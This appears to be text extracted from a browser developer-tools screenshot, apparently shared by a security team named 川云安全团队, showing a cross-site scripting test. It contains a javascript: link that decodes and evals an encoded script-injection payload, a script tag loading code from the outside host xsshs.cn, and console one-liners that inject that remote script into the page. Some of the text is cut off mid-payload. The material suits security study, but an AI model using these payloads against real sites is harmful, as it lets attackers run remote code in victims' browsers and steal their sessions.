 ▼<body>
<a href="javascript:eval(unescape(/var%2520b%253Ddocument.createElement%2528%2522s…
55D%257C%257Cdocument.body%2529.appendChild%2528b%2529%253B/.source));">aaaa</a>
<script src="https://xsshs.cn/1X3w?0.7640679999662943"></script>
</body>
</html>
script user agent styles
{
display: none;
}
Inherited from html
html { user agent styles
color: -internal-root-
html head script
Console
top ▼ Filter Default levels ▼
▶GET file://xsshs.cn/1X3w?0.7640679999662943 net::ERR_FILE_NOT_FOUND VM113
> s=createElement('script');body.appendChild(s);s.src='https://xsshs.cn/1X3w?0.7640679999662943';
▶Uncaught ReferenceError: createElement is not defined VM128
at <anonymous>:1:1
> s=document.createElement('script');document.body.appendChild(s);s.src='https://xsshs.cn/1X3w?0.7640679999662943';
"https://xsshs.cn/1X3w?0.7640679999662943"
>
川云安全团队